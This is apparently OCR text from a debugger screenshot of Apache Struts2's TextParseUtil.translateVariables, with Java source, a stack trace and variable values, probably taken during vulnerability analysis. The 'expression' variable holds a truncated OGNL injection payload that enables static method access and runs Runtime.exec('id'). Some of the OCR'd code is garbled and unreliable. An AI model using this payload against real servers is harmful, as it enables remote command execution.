 public static Object translateVariables(char[] openChars, String expression, ValueStack stack, Class asType, TextParseUtil.ParsedValueEvaluator ev
Object result = expression; expression: "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().exec('id').getI
char[] arr$ = openChars;
int len$ = openChars.length;
for(int i$ = 0; i$ < len$; ++i$) {
char open = arr$[i$];
int loopCount = 1;
int pos = 0;
String lookupChars = open + "{";
while(true) {
int start = expression.indexOf(lookupChars, pos);
if (start == -1) {
int pos = false;
++loopCount;
start = expression.indexOf(lookupChars);
}
if (loopCount > maxLoopCount) {
break;
}
int length = expression.length();
int x = start + 2;
TextParseUtil › translateVariables()
Debugger Server Tomcat Localhost Log × Tomcat Catalina Log ×
Frames Threads
Variables
"http-8090-2"@3,146 in group "main": RUNNING
translateVariables:159, TextParseUtil (com.opensymphony.xwork2.util)
translateVariables:129, TextParseUtil (com.opensymphony.xwork2.util)
translateVariables:51, TextParseUtil (com.opensymphony.xwork2.util)
translateVariable:288, UrlHelper (org.apache.struts2.views.util)
translateAndEncode:263, UrlHelper (org.apache.struts2.views.util)
buildParameterSubstring:250, UrlHelper (org.apache.struts2.views.util)
buildParametersString:229, UrlHelper (org.apache.struts2.views.util)
buildParametersString:194, UrlHelper (org.apache.struts2.views.util)
s static members of TextParseUtil
p openChars = {char[2]@3283} [$, %]
p expression = "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@ge
p stack = {OgnlValueStack@3203}
p asType = {Class@323} "class java.lang.String" ... Navigate
p evaluator = null
p maxLoopCount = 1
openChars.length = 2